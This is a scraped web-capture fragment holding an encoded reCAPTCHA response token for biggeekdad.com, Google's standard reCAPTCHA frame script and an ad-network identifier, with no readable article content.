DvMKJw6TDv8KrehPDgDjCt1vDqQbCv8KZbMKbIsOewqZNDcKCw6BaUcKvw7UqVcOOwpF1c3cmV3jCl8KkIC3CsD/DpUrDhgTCumRcM8KGRikLw7vDi8KFw6NZwp9rPsO9XTPDlmTCssKZw69hY3XDk8OcwpwzbMOSw5bDiMOlS8Oxw5rDglQzwpHCll4mOcKpwo/DgsKEF8KtAMOrwpkOYcKLw71dWMOgw6DDuB3CjMObdG7CvcK2A8OHMMOew5jDs8OKYjnDosOlwoHCicO5csK/[base64]/woHDhcKXS8OaNF3DokjCt8OKw7LDr3cfwoPDpcOcwofDljApwqtWw6I4X8K4JMKhwofDuklqw5c2w6jDtCk3wp3DiMKJXHLDgMOWJcKdGhgSfEbCkDZ/wpHDv8O9CcKNwqbClcOZGwIaw60dwrMOacO8OMKpPT8HK8OHU3oxw4YKD8Olw7HCgFIJdcK4ZMORGMKVw70HwqAewqzDnsOVw7rCvCpLYmDCq8Ozw6txw6cyOijDlFnDgcOdFyDDh8KTwpfCrMKWw4vDrDQvaDRBwpRIw6/DtMKzwpRWHcOQw5XCnTJtw5/DiEPDpjvCjsO5w70kw6t7WVorwqNXNMKAwqwJYHnCnU3CqHBaw7J9wo4hOnnDvk7DjMKKw4N/acOZw6zCicO3T3tfw6V5Mzggw6lJCsKEw50lwpg/[base64]/Ci2EiwoZPw4NmQTfChMO/EsKJwr/CvUkgSwF3DTvDq8ONw7rDr8KVw6kQRMO3dStVwq/DkwNcwp/DsMKDOXXDpcKowqYOPxnCiTRJw5Esw4DDhXE0CMKqeE5rwqkxMMKgw7I1wr16BsOHccOswrdxCgjDuG3CuMKKMMOaN8KNNMK4wovCjsK1wq0bw53Dq2Aaw7PDjUrCgVdVw7UVd8OIBmXDnsK9wq7CtsO/OMOeCcOBSkVvw5M7woEnO8KSw7DClGzCvyBnLMONEMOmw7jDq8OywqbCrMK5wpbCu8KBb8OvOw43d8KtLXTDrMOTw7kTfzcSCSjDqcK2w5rDliBsw7IHw4IIYgbCrcOcw4/CjMKJwrkcL8KOwqzCn3PDvcK0RBIVwqnCu2Q9PsKuw4o1w6FhTsK/eVp5B0o+woVowovCuzYQw5HCi8KGK0TDgsOkw7HDusOHwozCkcOxwpFgwrdSw7fDgFBHwrPDo3wWw7/[base64]/[base64]/w67CscOJMX0TwosBwpHCt8Krw6cdBMK9TXDDksKkwpnDrsOCw5HDlXjDt17CmcOow4LDscKRwpYFwqxjYMORwpg/wq13XcKdwpQOR8Kyw6dFbMK4woVrw6hAw4DCkwfDrQfCnW3CkcODDMKCw61wwpzDt8O2J8OvBSQFAcOqfVRBKMOsCcKQU8ORAsO2wobDtUHDoMKOwp7CpH3DvTtwXxHCsRc1w5lqw7Y5wqHCkyzDlQrDssK5NMOrwqZgw7/DssKhw4HDujldTMK6YsKEw4rCn8KiFANRelDDizRTwrHDlF4PwqLCmUfDo3J3w70gA2/ClcOxwrlww4LDtlVJE8KBKMKlNcKUSFJ6P8KldsOEw6BIQAPCkm7ClcOfGFFPYg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A7GT+92tmEQBQTi8Ju2TIa30AqPXCmfuidC8t8dY+r0\\u003d\x22,1,0,null,1,1768712695036,0,0,[200],null,[41,120,133,202,235],\x22RC-kgDHrOA4KzZICw\x22,null,null,null,null,null,\x220dAFcWeA55pAi3dJfJT1SiOxopnx7w0xUyfauMYTMRuR3FvKgldI2_ip7bQBgF9wUiu-nT-LnWpmhYS1NCvn8-wjr6GKZhrvohlg\x22,1768795494817]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yZBU_A8qs34-sDOts5BJHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709097755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
9a6db4c9-a34f-4d30-b9a1-0b7a50803e5f